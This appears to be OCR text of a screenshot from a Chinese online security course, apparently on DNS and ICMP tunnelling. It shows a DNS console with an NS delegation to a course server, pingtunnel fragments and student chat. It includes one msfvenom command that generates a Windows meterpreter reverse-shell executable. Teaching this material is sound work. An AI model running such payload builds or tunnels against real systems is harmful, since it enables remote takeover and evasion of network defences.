 网络安全就业推荐 bilibili
腾讯课堂
CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
20201021_...
代理.pptx
pingtunnel...
C:\Windows\system3
C:\Users\mingy\Desk
43:7777 -tcp 1 -nop
第二 L-c Erro 192 192 192 内网 域名 Tcp 有道 新标签页 dns Linu
dns.console.aliyun.com/?spm=5176.100251.111252.59.45dd...
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Python » 其他书签
阿里云 账号全部资源 搜索文档、控制台、API、解决方案和资源 费用 工单 备案 企业 支持 官网 简体
域名解析
解析设置
DNS安全
权重配置
自定义线路
解析日志
云解析DNS / 域名解析 / 解析设置
全局流量管理
解析设置 heetian.cn
当前分配的DNS服务器是：dns18.hichina.com, dns17.hichina.com
添加记录 导入/导出 请求量统计 新手引导 全部记录 精确搜索 输入关键字
主机记录 记录类型 解析线路(isp) 记录值 TTL 状态 备注 操作
dnsch NS 默认 ns.heetian.cn 10 分钟 正常 修改 暂停
ns A 默认 139.155.49.43 10 分钟 正常 修改 暂停
pop CNAME 默认 pop3.heetian.cn 10 分钟 正常 修改 暂停
@ MX 默认 mail.heetian.cn | 5 10 分钟 正常 修改 暂停
暂停 启用 删除 更换分组 共4条
https://home.console.aliyun.com/?spm=a2c1d.8251892.nav...
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=127.0.0.1 lport=9999 -f exe > 9999.exe
文件 开始
29
30
31
32
33
34
ot root root
讨论区 成员
“杨达”送给“mingy”一朵
杨达
1
任泽登
1
任耀祖
一时不知道从哪问起..
任耀祖
就是没理解
任耀祖
等着看录播
任耀祖
都有点迷
资源监控